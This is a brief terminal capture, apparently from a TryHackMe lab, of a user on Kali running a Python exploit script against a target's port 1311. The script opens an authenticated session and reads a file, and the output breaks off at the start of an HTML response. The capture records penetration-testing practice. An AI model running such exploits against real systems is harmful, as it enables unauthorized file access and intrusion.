 ┌──(dedrknex㉿kali)-[~/oscp/Tryhackme/Hack_smater_10.10.104.127/_stolen-passport.png.extracted]
└─$ python2 exploit.py 10.9.237.141 $ip:1311
[-] No server.pem certifcate file found. Generating one...
...+.+++++++++++++++++++++++++++++++++++++++*.....+...+++++++++++++++++++++++++++++++++++++++*.
..+.+..+.......+..+.........+.......+....+.....+......+..............+..++++++
.....+...+..+...+......+......+.+..............+.+..+...+.......+..+...+.+.....+....+........+.
.+............+......+...+..+...+.+........+.......+...+........+.......+..+.+..+.+.........+..
..................+.+++++++++++++++++++++++++++++++++++++++*.+.+.....................+...+..+..
+...+..+++++++++++++++++++++++++++++++++++++++*......+...+.+.....++++++
-----
Session: 01EA2BCC5C4E65C137BF18B2A1F2C0CC
VID: BAF90B754F229E7A
file > ls
Reading contents of ls:
<HTML>
<head>